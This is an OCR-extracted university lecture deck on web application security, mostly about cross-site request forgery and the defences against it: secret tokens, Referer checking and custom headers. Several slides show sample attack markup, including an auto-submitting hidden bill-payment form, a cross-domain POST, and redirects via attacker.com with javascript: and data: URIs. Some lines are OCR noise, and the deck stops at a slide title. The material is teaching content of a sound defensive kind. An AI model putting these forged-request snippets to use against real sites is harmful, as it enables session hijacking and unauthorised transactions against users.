CS 361S

### Web Application Security

### Vitaly Shmatikov

(most slides from the Stanford Web security group)



### Reading Assignment

**LAHA MONARA BERBETERIN** 

- "Robust Defenses for Cross-Site Request Forgery"
- "Advanced SQL Injection"
- ◆"Cross Site Scripting Explained"
- "Postcards from the Post-XSS World"

### Web Applications

#### ◆ Big trend: software as a Web-based service

- Online banking, shopping, government, bill payment, tax prep, customer relationship management, etc.
- Cloud computing
- ◆ Applications hosted on Web servers
	- Written in a mixture of PHP, Ruby, Java, Perl, ASP
- ◆ Security is rarely the main concern
	- Poorly written scripts with inadequate input validation
	- Sensitive data stored in world-readable files
	- Recent push from Visa and Mastercard to improve security of data management (PCI standard)

### Top Web Vulnerabilities

#### ◆ XSRF (CSRF) - cross-site request forgery

• Bad website forces the user's browser to send a request to a good website

#### ◆ SQL injection

• Malicious data sent to a website is interpreted as code in a query to the website's back-end database

#### ◆ XSS (CSS) – cross-site scripting

• Malicious code injected into a trusted context (e.g., malicious data presented by an honest website interpreted as code by the user's browser)

### Cookie-Based Authentication Redux



### Browser Sandbox Redux

◆ Based on the same origin policy (SOP)

Active content (scripts) can send anywhere!

• Some ports inaccessible - e.g., SMTP (email)

◆ Can only read response from the same origin

### Cross-Site Request Forgery

- Users logs into bank.com, forgets to sign off
	- Session cookie remains in browser state
- ◆ User then visits a malicious website containing <form name=BillPayForm
	- action=http://bank.com/BillPay.php>
	- <input name=recipient value=badguy> …
	- <script> document.BillPayForm.submit(); </script>
- Browser sends cookie, payment request fulfilled!
- ◆ Lesson: cookie authentication is not sufficient when side effects can happen

### Sending a Cross-Domain POST

<form method="POST" action="http://othersite.com/file.cgi" encoding="text/plain"> <input type="hidden" name="Hello world!\n\n2¥+2¥" value="4¥"> </form>

<script>document.forms[0].submit()</script>

submit post

◆ Hidden iframe can do this in the background

◆ User visits a malicious page, browser submits form on behalf of the user

- Hijack any ongoing session
	- Netflix: change account settings, Gmail: steal contacts
- Reprogram the user's home router
- Many other attacks possible

### Cookies in Forged Requests



### XSRF (aka CSRF): Summary

#### Server victim



Q: how long do you stay logged on to Gmail? Financial sites?

### Remember Drive-By Pharming?



# XSRF True Story (1)

[Alex Stamos]

- User has a Java stock ticker from his broker's website running in his browser
	- Ticker has a cookie to access user's account on the site
- A comment on a public message board on finance.yahoo.com points to "leaked news"
	- TinyURL redirects to cybervillians.com/news.html
- ◆ User spends a minute reading a story, gets bored, leaves the news site
- ◆ Gets his monthly statement from the broker -\$5,000 transferred out of his account!

## XSRF True Story (2)

[Alex Stamos]



### XSRF Defenses

#### ◆ Secret validation token



<input type=hidden value=23a3af01b>

**Referer validation** 

**facebook** 

Referer:

http://www.facebook.com/home.php

#### ◆ Custom HTTP header



X-Requested-By: XMLHttpRequest

### Add Secret Token to Forms

<input type=hidden value=23a3af01b>

#### ◆ Hash of user ID

- Can be forged by attacker
- ◆ Session ID
	- If attacker has access to HTML or URL of the page (how?), can learn session ID and hijack the session

#### ◆ Session-independent nonce – Trac

• Can be overwritten by subdomains, network attackers

◆ Need to bind session ID to the token (how?)

- CSRFx, CSRFGuard manage state table at the server
- Keyed HMAC of session ID no extra state!

### Secret Token: Example

THE REPORT OF THE RESERVE OF A REPORT OF REAL PROPERTY OF A REPORT OF REPORT OF A REPORT OF A REPORT OF A REPORT OF A REPORT OF A REPORT OF A REPORT OF A REPORT OF A REPORT OF A REPORT OF A REPORT OF A REPORT OF A REPORT O



g:0"><input name="authenticity\_token" type="hidden value="0114d5b35744b522af8643921bd5a3d899e7fbd2" ="/images/logo.jpg" width='110'></div>

slide 16

k/d

### Referer Validation



◆ Lenient referer checking – header is optional ◆ Strict referer checking – header is required

### Why Not Always Strict Checking?

Why might the referer header be suppressed?

- Stripped by the organization's network filter
	- For example, http://intranet.corp.apple.com/ projects/iphone/competitors.html
- Stripped by the local machine
- Stripped by the browser for HTTPS  $\rightarrow$  HTTP transitions
- User preference in browser
- Buggy browser
- Web applications can't afford to block these users
- Referer rarely suppressed over HTTPS
	- Logins typically use HTTPS helps against login XSRF!

### XSRF with Lenient Referer Checking

http://www.attacker.com

redirects to ftp://www.attacker.com/index.html javascript:"<script> /\* XSRF \*/ </script>" data:text/html,<script> /\* XSRF \*/ </script> common browsers don't send referer header

### Custom Header

#### XMLHttpRequest is for same-origin requests

- Browser prevents sites from sending custom HTTP headers to other sites, but can send to themselves
- Can use setRequestHeader within origin
- ◆ Limitations on data export
	- No setRequestHeader equivalent
	- XHR 2 has a whitelist for cross-site requests

#### ◆ POST requests via AJAX

X-Requested-By: XMLHttpRequest

◆ No secrets required

### Broader View of XSRF

#### Abuse of cross-site data export

- SOP does not control data export
- Malicious webpage can initiates requests from the user's browser to an honest server
- Server thinks requests are part of the established session between the browser and the server

#### Many reasons for XSRF attacks, not just "session riding"

### Login XSRF

SAN THE PART OF LIGHT AND LIGHT AND CONTROL

THE R. P. LEWIS CO., LANSING, MICH. 49-14039-1-120-2



AND THE PARTY CREATING A PHONE OF BOYS ALL AND THE PARTY CREATING A REPORT

### Referer Header Helps, Right?

